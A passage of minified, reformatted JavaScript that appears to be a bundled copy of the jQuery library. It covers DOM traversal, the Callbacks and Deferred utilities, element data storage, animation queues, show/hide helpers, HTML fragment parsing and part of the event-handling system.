                r = this.length,
                o = this;
              if ("string" != typeof e)
                return this.pushStack(
                  T(e).filter(function () {
                    for (t = 0; t < r; t++)
                      if (T.contains(o[t], this)) return !0;
                  })
                );
              for (n = this.pushStack([]), t = 0; t < r; t++)
                T.find(e, o[t], n);
              return r > 1 ? T.uniqueSort(n) : n;
            },
            filter: function (e) {
              return this.pushStack(L(this, e || [], !1));
            },
            not: function (e) {
              return this.pushStack(L(this, e || [], !0));
            },
            is: function (e) {
              return !!L(
                this,
                "string" == typeof e && N.test(e) ? T(e) : e || [],
                !1
              ).length;
            },
          });
        var O,
          P = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;
        ((T.fn.init = function (e, t, n) {
          var r, o;
          if (!e) return this;
          if (((n = n || O), "string" == typeof e)) {
            if (
              !(r =
                "<" === e[0] && ">" === e[e.length - 1] && e.length >= 3
                  ? [null, e, null]
                  : P.exec(e)) ||
              (!r[1] && t)
            )
              return !t || t.jquery
                ? (t || n).find(e)
                : this.constructor(t).find(e);
            if (r[1]) {
              if (
                ((t = t instanceof T ? t[0] : t),
                T.merge(
                  this,
                  T.parseHTML(
                    r[1],
                    t && t.nodeType ? t.ownerDocument || t : s,
                    !0
                  )
                ),
                q.test(r[1]) && T.isPlainObject(t))
              )
                for (r in t) b(this[r]) ? this[r](t[r]) : this.attr(r, t[r]);
              return this;
            }
            return (
              (o = s.getElementById(r[2])) &&
                ((this[0] = o), (this.length = 1)),
              this
            );
          }
          return e.nodeType
            ? ((this[0] = e), (this.length = 1), this)
            : b(e)
            ? void 0 !== n.ready
              ? n.ready(e)
              : e(T)
            : T.makeArray(e, this);
        }).prototype = T.fn),
          (O = T(s));
        var M = /^(?:parents|prev(?:Until|All))/,
          H = { children: !0, contents: !0, next: !0, prev: !0 };
        function R(e, t) {
          for (; (e = e[t]) && 1 !== e.nodeType; );
          return e;
        }
        T.fn.extend({
          has: function (e) {
            var t = T(e, this),
              n = t.length;
            return this.filter(function () {
              for (var e = 0; e < n; e++) if (T.contains(this, t[e])) return !0;
            });
          },
          closest: function (e, t) {
            var n,
              r = 0,
              o = this.length,
              i = [],
              a = "string" != typeof e && T(e);
            if (!N.test(e))
              for (; r < o; r++)
                for (n = this[r]; n && n !== t; n = n.parentNode)
                  if (
                    n.nodeType < 11 &&
                    (a
                      ? a.index(n) > -1
                      : 1 === n.nodeType && T.find.matchesSelector(n, e))
                  ) {
                    i.push(n);
                    break;
                  }
            return this.pushStack(i.length > 1 ? T.uniqueSort(i) : i);
          },
          index: function (e) {
            return e
              ? "string" == typeof e
                ? f.call(T(e), this[0])
                : f.call(this, e.jquery ? e[0] : e)
              : this[0] && this[0].parentNode
              ? this.first().prevAll().length
              : -1;
          },
          add: function (e, t) {
            return this.pushStack(T.uniqueSort(T.merge(this.get(), T(e, t))));
          },
          addBack: function (e) {
            return this.add(
              null == e ? this.prevObject : this.prevObject.filter(e)
            );
          },
        }),
          T.each(
            {
              parent: function (e) {
                var t = e.parentNode;
                return t && 11 !== t.nodeType ? t : null;
              },
              parents: function (e) {
                return A(e, "parentNode");
              },
              parentsUntil: function (e, t, n) {
                return A(e, "parentNode", n);
              },
              next: function (e) {
                return R(e, "nextSibling");
              },
              prev: function (e) {
                return R(e, "previousSibling");
              },
              nextAll: function (e) {
                return A(e, "nextSibling");
              },
              prevAll: function (e) {
                return A(e, "previousSibling");
              },
              nextUntil: function (e, t, n) {
                return A(e, "nextSibling", n);
              },
              prevUntil: function (e, t, n) {
                return A(e, "previousSibling", n);
              },
              siblings: function (e) {
                return E((e.parentNode || {}).firstChild, e);
              },
              children: function (e) {
                return E(e.firstChild);
              },
              contents: function (e) {
                return void 0 !== e.contentDocument
                  ? e.contentDocument
                  : (D(e, "template") && (e = e.content || e),
                    T.merge([], e.childNodes));
              },
            },
            function (e, t) {
              T.fn[e] = function (n, r) {
                var o = T.map(this, t, n);
                return (
                  "Until" !== e.slice(-5) && (r = n),
                  r && "string" == typeof r && (o = T.filter(r, o)),
                  this.length > 1 &&
                    (H[e] || T.uniqueSort(o), M.test(e) && o.reverse()),
                  this.pushStack(o)
                );
              };
            }
          );
        var I = /[^\x20\t\r\n\f]+/g;
        function W(e) {
          return e;
        }
        function $(e) {
          throw e;
        }
        function Q(e, t, n, r) {
          var o;
          try {
            e && b((o = e.promise))
              ? o.call(e).done(t).fail(n)
              : e && b((o = e.then))
              ? o.call(e, t, n)
              : t.apply(void 0, [e].slice(r));
          } catch (e) {
            n.apply(void 0, [e]);
          }
        }
        (T.Callbacks = function (e) {
          e =
            "string" == typeof e
              ? (function (e) {
                  var t = {};
                  return (
                    T.each(e.match(I) || [], function (e, n) {
                      t[n] = !0;
                    }),
                    t
                  );
                })(e)
              : T.extend({}, e);
          var t,
            n,
            r,
            o,
            i = [],
            a = [],
            s = -1,
            u = function () {
              for (o = o || e.once, r = t = !0; a.length; s = -1)
                for (n = a.shift(); ++s < i.length; )
                  !1 === i[s].apply(n[0], n[1]) &&
                    e.stopOnFalse &&
                    ((s = i.length), (n = !1));
              e.memory || (n = !1), (t = !1), o && (i = n ? [] : "");
            },
            l = {
              add: function () {
                return (
                  i &&
                    (n && !t && ((s = i.length - 1), a.push(n)),
                    (function t(n) {
                      T.each(n, function (n, r) {
                        b(r)
                          ? (e.unique && l.has(r)) || i.push(r)
                          : r && r.length && "string" !== C(r) && t(r);
                      });
                    })(arguments),
                    n && !t && u()),
                  this
                );
              },
              remove: function () {
                return (
                  T.each(arguments, function (e, t) {
                    for (var n; (n = T.inArray(t, i, n)) > -1; )
                      i.splice(n, 1), n <= s && s--;
                  }),
                  this
                );
              },
              has: function (e) {
                return e ? T.inArray(e, i) > -1 : i.length > 0;
              },
              empty: function () {
                return i && (i = []), this;
              },
              disable: function () {
                return (o = a = []), (i = n = ""), this;
              },
              disabled: function () {
                return !i;
              },
              lock: function () {
                return (o = a = []), n || t || (i = n = ""), this;
              },
              locked: function () {
                return !!o;
              },
              fireWith: function (e, n) {
                return (
                  o ||
                    ((n = [e, (n = n || []).slice ? n.slice() : n]),
                    a.push(n),
                    t || u()),
                  this
                );
              },
              fire: function () {
                return l.fireWith(this, arguments), this;
              },
              fired: function () {
                return !!r;
              },
            };
          return l;
        }),
          T.extend({
            Deferred: function (e) {
              var t = [
                  [
                    "notify",
                    "progress",
                    T.Callbacks("memory"),
                    T.Callbacks("memory"),
                    2,
                  ],
                  [
                    "resolve",
                    "done",
                    T.Callbacks("once memory"),
                    T.Callbacks("once memory"),
                    0,
                    "resolved",
                  ],
                  [
                    "reject",
                    "fail",
                    T.Callbacks("once memory"),
                    T.Callbacks("once memory"),
                    1,
                    "rejected",
                  ],
                ],
                n = "pending",
                i = {
                  state: function () {
                    return n;
                  },
                  always: function () {
                    return a.done(arguments).fail(arguments), this;
                  },
                  catch: function (e) {
                    return i.then(null, e);
                  },
                  pipe: function () {
                    var e = arguments;
                    return T.Deferred(function (n) {
                      T.each(t, function (t, r) {
                        var o = b(e[r[4]]) && e[r[4]];
                        a[r[1]](function () {
                          var e = o && o.apply(this, arguments);
                          e && b(e.promise)
                            ? e
                                .promise()
                                .progress(n.notify)
                                .done(n.resolve)
                                .fail(n.reject)
                            : n[r[0] + "With"](this, o ? [e] : arguments);
                        });
                      }),
                        (e = null);
                    }).promise();
                  },
                  then: function (e, n, i) {
                    var a = 0;
                    function s(e, t, n, i) {
                      return function () {
                        var u = this,
                          l = arguments,
                          c = function () {
                            var o, c;
                            if (!(e < a)) {
                              if ((o = n.apply(u, l)) === t.promise())
                                throw new TypeError("Thenable self-resolution");
                              (c =
                                o &&
                                ("object" === r(o) || "function" == typeof o) &&
                                o.then),
                                b(c)
                                  ? i
                                    ? c.call(o, s(a, t, W, i), s(a, t, $, i))
                                    : (a++,
                                      c.call(
                                        o,
                                        s(a, t, W, i),
                                        s(a, t, $, i),
                                        s(a, t, W, t.notifyWith)
                                      ))
                                  : (n !== W && ((u = void 0), (l = [o])),
                                    (i || t.resolveWith)(u, l));
                            }
                          },
                          d = i
                            ? c
                            : function () {
                                try {
                                  c();
                                } catch (r) {
                                  T.Deferred.exceptionHook &&
                                    T.Deferred.exceptionHook(r, d.stackTrace),
                                    e + 1 >= a &&
                                      (n !== $ && ((u = void 0), (l = [r])),
                                      t.rejectWith(u, l));
                                }
                              };
                        e
                          ? d()
                          : (T.Deferred.getStackHook &&
                              (d.stackTrace = T.Deferred.getStackHook()),
                            o.setTimeout(d));
                      };
                    }
                    return T.Deferred(function (r) {
                      t[0][3].add(s(0, r, b(i) ? i : W, r.notifyWith)),
                        t[1][3].add(s(0, r, b(e) ? e : W)),
                        t[2][3].add(s(0, r, b(n) ? n : $));
                    }).promise();
                  },
                  promise: function (e) {
                    return null != e ? T.extend(e, i) : i;
                  },
                },
                a = {};
              return (
                T.each(t, function (e, r) {
                  var o = r[2],
                    s = r[5];
                  (i[r[1]] = o.add),
                    s &&
                      o.add(
                        function () {
                          n = s;
                        },
                        t[3 - e][2].disable,
                        t[3 - e][3].disable,
                        t[0][2].lock,
                        t[0][3].lock
                      ),
                    o.add(r[3].fire),
                    (a[r[0]] = function () {
                      return (
                        a[r[0] + "With"](this === a ? void 0 : this, arguments),
                        this
                      );
                    }),
                    (a[r[0] + "With"] = o.fireWith);
                }),
                i.promise(a),
                e && e.call(a, a),
                a
              );
            },
            when: function (e) {
              var t = arguments.length,
                n = t,
                r = Array(n),
                o = l.call(arguments),
                i = T.Deferred(),
                a = function (e) {
                  return function (n) {
                    (r[e] = this),
                      (o[e] = arguments.length > 1 ? l.call(arguments) : n),
                      --t || i.resolveWith(r, o);
                  };
                };
              if (
                t <= 1 &&
                (Q(e, i.done(a(n)).resolve, i.reject, !t),
                "pending" === i.state() || b(o[n] && o[n].then))
              )
                return i.then();
              for (; n--; ) Q(o[n], a(n), i.reject);
              return i.promise();
            },
          });
        var F = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;
        (T.Deferred.exceptionHook = function (e, t) {
          o.console &&
            o.console.warn &&
            e &&
            F.test(e.name) &&
            o.console.warn(
              "jQuery.Deferred exception: " + e.message,
              e.stack,
              t
            );
        }),
          (T.readyException = function (e) {
            o.setTimeout(function () {
              throw e;
            });
          });
        var B = T.Deferred();
        function z() {
          s.removeEventListener("DOMContentLoaded", z),
            o.removeEventListener("load", z),
            T.ready();
        }
        (T.fn.ready = function (e) {
          return (
            B.then(e).catch(function (e) {
              T.readyException(e);
            }),
            this
          );
        }),
          T.extend({
            isReady: !1,
            readyWait: 1,
            ready: function (e) {
              (!0 === e ? --T.readyWait : T.isReady) ||
                ((T.isReady = !0),
                (!0 !== e && --T.readyWait > 0) || B.resolveWith(s, [T]));
            },
          }),
          (T.ready.then = B.then),
          "complete" === s.readyState ||
          ("loading" !== s.readyState && !s.documentElement.doScroll)
            ? o.setTimeout(T.ready)
            : (s.addEventListener("DOMContentLoaded", z),
              o.addEventListener("load", z));
        var U = function e(t, n, r, o, i, a, s) {
            var u = 0,
              l = t.length,
              c = null == r;
            if ("object" === C(r))
              for (u in ((i = !0), r)) e(t, n, u, r[u], !0, a, s);
            else if (
              void 0 !== o &&
              ((i = !0),
              b(o) || (s = !0),
              c &&
                (s
                  ? (n.call(t, o), (n = null))
                  : ((c = n),
                    (n = function (e, t, n) {
                      return c.call(T(e), n);
                    }))),
              n)
            )
              for (; u < l; u++)
                n(t[u], r, s ? o : o.call(t[u], u, n(t[u], r)));
            return i ? t : c ? n.call(t) : l ? n(t[0], r) : a;
          },
          X = /^-ms-/,
          V = /-([a-z])/g;
        function G(e, t) {
          return t.toUpperCase();
        }
        function J(e) {
          return e.replace(X, "ms-").replace(V, G);
        }
        var Y = function (e) {
          return 1 === e.nodeType || 9 === e.nodeType || !+e.nodeType;
        };
        function K() {
          this.expando = T.expando + K.uid++;
        }
        (K.uid = 1),
          (K.prototype = {
            cache: function (e) {
              var t = e[this.expando];
              return (
                t ||
                  ((t = {}),
                  Y(e) &&
                    (e.nodeType
                      ? (e[this.expando] = t)
                      : Object.defineProperty(e, this.expando, {
                          value: t,
                          configurable: !0,
                        }))),
                t
              );
            },
            set: function (e, t, n) {
              var r,
                o = this.cache(e);
              if ("string" == typeof t) o[J(t)] = n;
              else for (r in t) o[J(r)] = t[r];
              return o;
            },
            get: function (e, t) {
              return void 0 === t
                ? this.cache(e)
                : e[this.expando] && e[this.expando][J(t)];
            },
            access: function (e, t, n) {
              return void 0 === t || (t && "string" == typeof t && void 0 === n)
                ? this.get(e, t)
                : (this.set(e, t, n), void 0 !== n ? n : t);
            },
            remove: function (e, t) {
              var n,
                r = e[this.expando];
              if (void 0 !== r) {
                if (void 0 !== t) {
                  n = (t = Array.isArray(t)
                    ? t.map(J)
                    : (t = J(t)) in r
                    ? [t]
                    : t.match(I) || []).length;
                  for (; n--; ) delete r[t[n]];
                }
                (void 0 === t || T.isEmptyObject(r)) &&
                  (e.nodeType
                    ? (e[this.expando] = void 0)
                    : delete e[this.expando]);
              }
            },
            hasData: function (e) {
              var t = e[this.expando];
              return void 0 !== t && !T.isEmptyObject(t);
            },
          });
        var Z = new K(),
          ee = new K(),
          te = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
          ne = /[A-Z]/g;
        function re(e, t, n) {
          var r;
          if (void 0 === n && 1 === e.nodeType)
            if (
              ((r = "data-" + t.replace(ne, "-$&").toLowerCase()),
              "string" == typeof (n = e.getAttribute(r)))
            ) {
              try {
                n = (function (e) {
                  return (
                    "true" === e ||
                    ("false" !== e &&
                      ("null" === e
                        ? null
                        : e === +e + ""
                        ? +e
                        : te.test(e)
                        ? JSON.parse(e)
                        : e))
                  );
                })(n);
              } catch (e) {}
              ee.set(e, t, n);
            } else n = void 0;
          return n;
        }
        T.extend({
          hasData: function (e) {
            return ee.hasData(e) || Z.hasData(e);
          },
          data: function (e, t, n) {
            return ee.access(e, t, n);
          },
          removeData: function (e, t) {
            ee.remove(e, t);
          },
          _data: function (e, t, n) {
            return Z.access(e, t, n);
          },
          _removeData: function (e, t) {
            Z.remove(e, t);
          },
        }),
          T.fn.extend({
            data: function (e, t) {
              var n,
                o,
                i,
                a = this[0],
                s = a && a.attributes;
              if (void 0 === e) {
                if (
                  this.length &&
                  ((i = ee.get(a)),
                  1 === a.nodeType && !Z.get(a, "hasDataAttrs"))
                ) {
                  for (n = s.length; n--; )
                    s[n] &&
                      0 === (o = s[n].name).indexOf("data-") &&
                      ((o = J(o.slice(5))), re(a, o, i[o]));
                  Z.set(a, "hasDataAttrs", !0);
                }
                return i;
              }
              return "object" === r(e)
                ? this.each(function () {
                    ee.set(this, e);
                  })
                : U(
                    this,
                    function (t) {
                      var n;
                      if (a && void 0 === t)
                        return void 0 !== (n = ee.get(a, e))
                          ? n
                          : void 0 !== (n = re(a, e))
                          ? n
                          : void 0;
                      this.each(function () {
                        ee.set(this, e, t);
                      });
                    },
                    null,
                    t,
                    arguments.length > 1,
                    null,
                    !0
                  );
            },
            removeData: function (e) {
              return this.each(function () {
                ee.remove(this, e);
              });
            },
          }),
          T.extend({
            queue: function (e, t, n) {
              var r;
              if (e)
                return (
                  (t = (t || "fx") + "queue"),
                  (r = Z.get(e, t)),
                  n &&
                    (!r || Array.isArray(n)
                      ? (r = Z.access(e, t, T.makeArray(n)))
                      : r.push(n)),
                  r || []
                );
            },
            dequeue: function (e, t) {
              t = t || "fx";
              var n = T.queue(e, t),
                r = n.length,
                o = n.shift(),
                i = T._queueHooks(e, t);
              "inprogress" === o && ((o = n.shift()), r--),
                o &&
                  ("fx" === t && n.unshift("inprogress"),
                  delete i.stop,
                  o.call(
                    e,
                    function () {
                      T.dequeue(e, t);
                    },
                    i
                  )),
                !r && i && i.empty.fire();
            },
            _queueHooks: function (e, t) {
              var n = t + "queueHooks";
              return (
                Z.get(e, n) ||
                Z.access(e, n, {
                  empty: T.Callbacks("once memory").add(function () {
                    Z.remove(e, [t + "queue", n]);
                  }),
                })
              );
            },
          }),
          T.fn.extend({
            queue: function (e, t) {
              var n = 2;
              return (
                "string" != typeof e && ((t = e), (e = "fx"), n--),
                arguments.length < n
                  ? T.queue(this[0], e)
                  : void 0 === t
                  ? this
                  : this.each(function () {
                      var n = T.queue(this, e, t);
                      T._queueHooks(this, e),
                        "fx" === e &&
                          "inprogress" !== n[0] &&
                          T.dequeue(this, e);
                    })
              );
            },
            dequeue: function (e) {
              return this.each(function () {
                T.dequeue(this, e);
              });
            },
            clearQueue: function (e) {
              return this.queue(e || "fx", []);
            },
            promise: function (e, t) {
              var n,
                r = 1,
                o = T.Deferred(),
                i = this,
                a = this.length,
                s = function () {
                  --r || o.resolveWith(i, [i]);
                };
              for (
                "string" != typeof e && ((t = e), (e = void 0)), e = e || "fx";
                a--;

              )
                (n = Z.get(i[a], e + "queueHooks")) &&
                  n.empty &&
                  (r++, n.empty.add(s));
              return s(), o.promise(t);
            },
          });
        var oe = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
          ie = new RegExp("^(?:([+-])=|)(" + oe + ")([a-z%]*)$", "i"),
          ae = ["Top", "Right", "Bottom", "Left"],
          se = s.documentElement,
          ue = function (e) {
            return T.contains(e.ownerDocument, e);
          },
          le = { composed: !0 };
        se.getRootNode &&
          (ue = function (e) {
            return (
              T.contains(e.ownerDocument, e) ||
              e.getRootNode(le) === e.ownerDocument
            );
          });
        var ce = function (e, t) {
            return (
              "none" === (e = t || e).style.display ||
              ("" === e.style.display &&
                ue(e) &&
                "none" === T.css(e, "display"))
            );
          },
          de = function (e, t, n, r) {
            var o,
              i,
              a = {};
            for (i in t) (a[i] = e.style[i]), (e.style[i] = t[i]);
            for (i in ((o = n.apply(e, r || [])), t)) e.style[i] = a[i];
            return o;
          };
        function fe(e, t, n, r) {
          var o,
            i,
            a = 20,
            s = r
              ? function () {
                  return r.cur();
                }
              : function () {
                  return T.css(e, t, "");
                },
            u = s(),
            l = (n && n[3]) || (T.cssNumber[t] ? "" : "px"),
            c =
              e.nodeType &&
              (T.cssNumber[t] || ("px" !== l && +u)) &&
              ie.exec(T.css(e, t));
          if (c && c[3] !== l) {
            for (u /= 2, l = l || c[3], c = +u || 1; a--; )
              T.style(e, t, c + l),
                (1 - i) * (1 - (i = s() / u || 0.5)) <= 0 && (a = 0),
                (c /= i);
            (c *= 2), T.style(e, t, c + l), (n = n || []);
          }
          return (
            n &&
              ((c = +c || +u || 0),
              (o = n[1] ? c + (n[1] + 1) * n[2] : +n[2]),
              r && ((r.unit = l), (r.start = c), (r.end = o))),
            o
          );
        }
        var pe = {};
        function he(e) {
          var t,
            n = e.ownerDocument,
            r = e.nodeName,
            o = pe[r];
          return (
            o ||
            ((t = n.body.appendChild(n.createElement(r))),
            (o = T.css(t, "display")),
            t.parentNode.removeChild(t),
            "none" === o && (o = "block"),
            (pe[r] = o),
            o)
          );
        }
        function ve(e, t) {
          for (var n, r, o = [], i = 0, a = e.length; i < a; i++)
            (r = e[i]).style &&
              ((n = r.style.display),
              t
                ? ("none" === n &&
                    ((o[i] = Z.get(r, "display") || null),
                    o[i] || (r.style.display = "")),
                  "" === r.style.display && ce(r) && (o[i] = he(r)))
                : "none" !== n && ((o[i] = "none"), Z.set(r, "display", n)));
          for (i = 0; i < a; i++) null != o[i] && (e[i].style.display = o[i]);
          return e;
        }
        T.fn.extend({
          show: function () {
            return ve(this, !0);
          },
          hide: function () {
            return ve(this);
          },
          toggle: function (e) {
            return "boolean" == typeof e
              ? e
                ? this.show()
                : this.hide()
              : this.each(function () {
                  ce(this) ? T(this).show() : T(this).hide();
                });
          },
        });
        var me = /^(?:checkbox|radio)$/i,
          ye = /<([a-z][^\/\0>\x20\t\r\n\f]*)/i,
          ge = /^$|^module$|\/(?:java|ecma)script/i,
          be = {
            option: [1, "<select multiple='multiple'>", "</select>"],
            thead: [1, "<table>", "</table>"],
            col: [2, "<table><colgroup>", "</colgroup></table>"],
            tr: [2, "<table><tbody>", "</tbody></table>"],
            td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
            _default: [0, "", ""],
          };
        function xe(e, t) {
          var n;
          return (
            (n =
              void 0 !== e.getElementsByTagName
                ? e.getElementsByTagName(t || "*")
                : void 0 !== e.querySelectorAll
                ? e.querySelectorAll(t || "*")
                : []),
            void 0 === t || (t && D(e, t)) ? T.merge([e], n) : n
          );
        }
        function we(e, t) {
          for (var n = 0, r = e.length; n < r; n++)
            Z.set(e[n], "globalEval", !t || Z.get(t[n], "globalEval"));
        }
        (be.optgroup = be.option),
          (be.tbody = be.tfoot = be.colgroup = be.caption = be.thead),
          (be.th = be.td);
        var ke = /<|&#?\w+;/;
        function Ce(e, t, n, r, o) {
          for (
            var i,
              a,
              s,
              u,
              l,
              c,
              d = t.createDocumentFragment(),
              f = [],
              p = 0,
              h = e.length;
            p < h;
            p++
          )
            if ((i = e[p]) || 0 === i)
              if ("object" === C(i)) T.merge(f, i.nodeType ? [i] : i);
              else if (ke.test(i)) {
                for (
                  a = a || d.appendChild(t.createElement("div")),
                    s = (ye.exec(i) || ["", ""])[1].toLowerCase(),
                    u = be[s] || be._default,
                    a.innerHTML = u[1] + T.htmlPrefilter(i) + u[2],
                    c = u[0];
                  c--;

                )
                  a = a.lastChild;
                T.merge(f, a.childNodes), ((a = d.firstChild).textContent = "");
              } else f.push(t.createTextNode(i));
          for (d.textContent = "", p = 0; (i = f[p++]); )
            if (r && T.inArray(i, r) > -1) o && o.push(i);
            else if (
              ((l = ue(i)), (a = xe(d.appendChild(i), "script")), l && we(a), n)
            )
              for (c = 0; (i = a[c++]); ) ge.test(i.type || "") && n.push(i);
          return d;
        }
        !(function () {
          var e = s
              .createDocumentFragment()
              .appendChild(s.createElement("div")),
            t = s.createElement("input");
          t.setAttribute("type", "radio"),
            t.setAttribute("checked", "checked"),
            t.setAttribute("name", "t"),
            e.appendChild(t),
            (g.checkClone = e.cloneNode(!0).cloneNode(!0).lastChild.checked),
            (e.innerHTML = "<textarea>x</textarea>"),
            (g.noCloneChecked = !!e.cloneNode(!0).lastChild.defaultValue);
        })();
        var Te = /^key/,
          je = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
          Se = /^([^.]*)(?:\.(.+)|)/;
        function _e() {
          return !0;
        }
        function Ae() {
          return !1;
        }
        function Ee(e, t) {
          return (
            (e ===
              (function () {
                try {
                  return s.activeElement;
                } catch (e) {}
              })()) ==
            ("focus" === t)
          );
        }
        function Ne(e, t, n, o, i, a) {
          var s, u;
          if ("object" === r(t)) {
            for (u in ("string" != typeof n && ((o = o || n), (n = void 0)), t))
              Ne(e, u, n, o, t[u], a);
            return e;
          }
          if (
            (null == o && null == i
              ? ((i = n), (o = n = void 0))
              : null == i &&
                ("string" == typeof n
                  ? ((i = o), (o = void 0))
                  : ((i = o), (o = n), (n = void 0))),
            !1 === i)
          )
            i = Ae;
          else if (!i) return e;
          return (
            1 === a &&
              ((s = i),
              ((i = function (e) {
                return T().off(e), s.apply(this, arguments);
              }).guid = s.guid || (s.guid = T.guid++))),
            e.each(function () {
              T.event.add(this, t, i, o, n);
            })
          );
        }
        function De(e, t, n) {
          n
            ? (Z.set(e, t, !1),
              T.event.add(e, t, {
                namespace: !1,
                handler: function (e) {
                  var r,
                    o,
                    i = Z.get(this, t);
                  if (1 & e.isTrigger && this[t]) {
                    if (i.length)
                      (T.event.special[t] || {}).delegateType &&
                        e.stopPropagation();
                    else if (
                      ((i = l.call(arguments)),
                      Z.set(this, t, i),
                      (r = n(this, t)),
                      this[t](),
                      i !== (o = Z.get(this, t)) || r
                        ? Z.set(this, t, !1)
                        : (o = {}),
                      i !== o)
                    )
                      return (
                        e.stopImmediatePropagation(),
                        e.preventDefault(),
                        o.value
                      );
                  } else
                    i.length &&
                      (Z.set(this, t, {
                        value: T.event.trigger(
                          T.extend(i[0], T.Event.prototype),
                          i.slice(1),
                          this
                        ),
                      }),
                      e.stopImmediatePropagation());
                },
              }))
            : void 0 === Z.get(e, t) && T.event.add(e, t, _e);
        }
        (T.event = {
          global: {},
          add: function (e, t, n, r, o) {
            var i,
              a,
              s,
              u,
              l,
              c,
              d,
              f,
              p,
              h,
              v,
              m = Z.get(e);
            if (m)
              for (
                n.handler && ((n = (i = n).handler), (o = i.selector)),
                  o && T.find.matchesSelector(se, o),
                  n.guid || (n.guid = T.guid++),
                  (u = m.events) || (u = m.events = {}),
                  (a = m.handle) ||
                    (a = m.handle =
                      function (t) {
                        return void 0 !== T && T.event.triggered !== t.type
                          ? T.event.dispatch.apply(e, arguments)
                          : void 0;
                      }),
                  l = (t = (t || "").match(I) || [""]).length;
                l--;

              )
                (p = v = (s = Se.exec(t[l]) || [])[1]),
                  (h = (s[2] || "").split(".").sort()),
                  p &&
                    ((d = T.event.special[p] || {}),
                    (p = (o ? d.delegateType : d.bindType) || p),
                    (d = T.event.special[p] || {}),
                    (c = T.extend(
                      {
                        type: p,
                        origType: v,
                        data: r,
                        handler: n,
                        guid: n.guid,
                        selector: o,
                        needsContext: o && T.expr.match.needsContext.test(o),
                        namespace: h.join("."),
                      },
                      i
                    )),
                    (f = u[p]) ||
                      (((f = u[p] = []).delegateCount = 0),
                      (d.setup && !1 !== d.setup.call(e, r, h, a)) ||
                        (e.addEventListener && e.addEventListener(p, a))),
                    d.add &&
                      (d.add.call(e, c),
                      c.handler.guid || (c.handler.guid = n.guid)),
                    o ? f.splice(f.delegateCount++, 0, c) : f.push(c),
                    (T.event.global[p] = !0));
          },
          remove: function (e, t, n, r, o) {
            var i,
              a,
              s,
              u,
              l,
              c,
              d,
              f,
              p,
              h,
              v,
              m = Z.hasData(e) && Z.get(e);
            if (m && (u = m.events)) {
              for (l = (t = (t || "").match(I) || [""]).length; l--; )
                if (
                  ((p = v = (s = Se.exec(t[l]) || [])[1]),
                  (h = (s[2] || "").split(".").sort()),
                  p)
                ) {
                  for (
                    d = T.event.special[p] || {},
                      f = u[(p = (r ? d.delegateType : d.bindType) || p)] || [],
                      s =
                        s[2] &&
                        new RegExp(
                          "(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"
                        ),
                      a = i = f.length;
                    i--;

                  )
                    (c = f[i]),
                      (!o && v !== c.origType) ||
                        (n && n.guid !== c.guid) ||
                        (s && !s.test(c.namespace)) ||
                        (r &&
                          r !== c.selector &&
                          ("**" !== r || !c.selector)) ||
                        (f.splice(i, 1),
                        c.selector && f.delegateCount--,
                        d.remove && d.remove.call(e, c));
                  a &&
                    !f.length &&
                    ((d.teardown && !1 !== d.teardown.call(e, h, m.handle)) ||
                      T.removeEvent(e, p, m.handle),
                    delete u[p]);
                } else for (p in u) T.event.remove(e, p + t[l], n, r, !0);
              T.isEmptyObject(u) && Z.remove(e, "handle events");
            }
          },
          dispatch: function (e) {
            var t,
              n,
              r,
              o,
              i,
              a,
              s = T.event.fix(e),
              u = new Array(arguments.length),
              l = (Z.get(this, "events") || {})[s.type] || [],
              c = T.event.special[s.type] || {};
            for (u[0] = s, t = 1; t < arguments.length; t++)
              u[t] = arguments[t];
            if (
              ((s.delegateTarget = this),
              !c.preDispatch || !1 !== c.preDispatch.call(this, s))
            ) {
              for (
                a = T.event.handlers.call(this, s, l), t = 0;
                (o = a[t++]) && !s.isPropagationStopped();

              )
                for (
                  s.currentTarget = o.elem, n = 0;
                  (i = o.handlers[n++]) && !s.isImmediatePropagationStopped();

                )
                  (s.rnamespace &&
                    !1 !== i.namespace &&
                    !s.rnamespace.test(i.namespace)) ||
                    ((s.handleObj = i),
                    (s.data = i.data),
                    void 0 !==
                      (r = (
                        (T.event.special[i.origType] || {}).handle || i.handler
                      ).apply(o.elem, u)) &&
                      !1 === (s.result = r) &&
                      (s.preventDefault(), s.stopPropagation()));
              return c.postDispatch && c.postDispatch.call(this, s), s.result;
            }
          },
          handlers: function (e, t) {
            var n,
              r,
              o,
              i,
              a,
              s = [],
              u = t.delegateCount,
              l = e.target;
            if (u && l.nodeType && !("click" === e.type && e.button >= 1))
              for (; l !== this; l = l.parentNode || this)
                if (
                  1 === l.nodeType &&
                  ("click" !== e.type || !0 !== l.disabled)
                ) {
                  for (i = [], a = {}, n = 0; n < u; n++)
                    void 0 === a[(o = (r = t[n]).selector + " ")] &&
                      (a[o] = r.needsContext
                        ? T(o, this).index(l) > -1
                        : T.find(o, this, null, [l]).length),
                      a[o] && i.push(r);
                  i.length && s.push({ elem: l, handlers: i });
                }
            return (
              (l = this),
              u < t.length && s.push({ elem: l, handlers: t.slice(u) }),
              s
            );
          },
          addProp: function (e, t) {
            Object.defineProperty(T.Event.prototype, e, {
              enumerable: !0,
              configurable: !0,
              get: b(t)
                ? function () {
                    if (this.originalEvent) return t(this.originalEvent);
                  }
                : function () {
                    if (this.originalEvent) return this.originalEvent[e];
                  },
              set: function (t) {
                Object.defineProperty(this, e, {
                  enumerable: !0,
                  configurable: !0,
                  writable: !0,
                  value: t,
                });
              },
            });
          },
          fix: function (e) {
            return e[T.expando] ? e : new T.Event(e);
          },
          special: {
            load: { noBubble: !0 },
            click: {
              setup: function (e) {
                var t = this || e;
                return (
                  me.test(t.type) &&
                    t.click &&
                    D(t, "input") &&
                    De(t, "click", _e),
                  !1
                );
              },
              trigger: function (e) {
                var t = this || e;
                return (
                  me.test(t.type) && t.click && D(t, "input") && De(t, "click"),
                  !0
                );
              },
              _default: function (e) {
                var t = e.target;
                return (
                  (me.test(t.type) &&
                    t.click &&
                    D(t, "input") &&
                    Z.get(t, "click")) ||
                  D(t, "a")
                );
              },
            },
            beforeunload: {
              postDispatch: function (e) {
                void 0 !== e.result &&
                  e.originalEvent &&
                  (e.originalEvent.returnValue = e.result);
              },
            },
          },
        }),
          (T.removeEvent = function (e, t, n) {
            e.removeEventListener && e.removeEventListener(t, n);
          }),
